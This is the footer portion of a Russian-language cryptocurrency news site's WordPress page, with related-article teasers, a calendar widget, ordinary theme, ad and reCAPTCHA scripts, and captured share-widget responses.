
	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_697b729adb66f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_697b729adb8c2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697b729adb8c2" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697b729adf68e
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b729adf806"></textarea>
						<div id="td_live_css_uid_1_697b729adf806" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b729adf806');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b729adf806");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 17:45:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0JmQTHLCc7SpmpX3rY_oWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769697953156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZleGNoYW5nZSUyRmJpcmphLXBvbG9uaWV4LW9ib3puYWNoaWxhLXBvemljaXUtcG8tYml0Y29pbi1nb2xkLmh0bWwlMkZhdHRhY2htZW50JTJGZmM1ZmEwYTRmOGVhZGQ5MzU5YjVlNjBhMDg1M2Y1OTAlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769697951031173
body_size: 449
content:
callback__utl_cb_share_1769697951031173([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html%2Fattachment%2Ffc5fa0a4f8eadd9359b5e60a0853f590",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbirja-poloniex-oboznachila-poziciu-po-bitcoin-gold.html%2Fattachment%2Ffc5fa0a4f8eadd9359b5e60a0853f590%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769697949245262
body_size: 396
content:
cb__utl_cb_share_1769697949245262('1ea92d09c43527572b24fe052f11127b');